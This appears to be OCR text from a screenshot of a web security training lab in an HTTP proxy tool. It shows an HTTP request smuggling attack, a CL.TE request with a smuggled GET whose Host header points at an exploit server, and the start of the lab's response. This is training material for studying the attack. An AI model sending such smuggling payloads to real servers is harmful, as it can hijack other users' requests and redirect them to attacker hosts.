 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: 0a9b0056035fcd3ec0c40506003b00aa.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 187
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post/next?postId=3 HTTP/1.1
10 Host: exploit-0a6d001c033acd49c0fa05c101130045.web-security-academy.net/
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=1
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=gs5s2QKLog6X41obywJkpH40CMXZ8OCF; Secure; HttpOnly; SameSite=Non
4 Connection: close
5 Content-Length: 8602
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#103;&#32;&#72;&#84;&#84
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
16 <script src="/resources/labheader/js/labHeader.js">
</script>